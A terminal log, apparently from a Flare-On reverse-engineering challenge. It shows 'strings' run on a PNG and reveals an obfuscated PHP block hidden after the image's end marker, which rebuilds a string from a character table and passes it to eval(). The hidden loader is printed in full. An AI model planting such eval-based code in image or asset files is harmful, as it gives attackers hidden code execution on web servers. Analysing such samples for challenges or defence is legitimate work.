 2018-10-24 15:38:29 tony@portatil:challenge02$ strings img/flare-on.png  | tail
s!v%
5j$S
Y3QyV@
3G(\
r{~c
.F+hp
O>.6G
@r -
IEND
<?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V",
 "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^"
, ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?"
, "K", "c", "B", "t", "R", "4", "8", "e", "|");$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 
63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91
, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7,
 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91,
 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5
, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25
, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 8
1, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38
, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7
, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 
37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 
37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 
18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35,
 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19,
 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91,
 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59
, 71, 71, 29, 29, 47);$do_me="";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>
2018-10-24 15:38:35 tony@portatil:challenge02$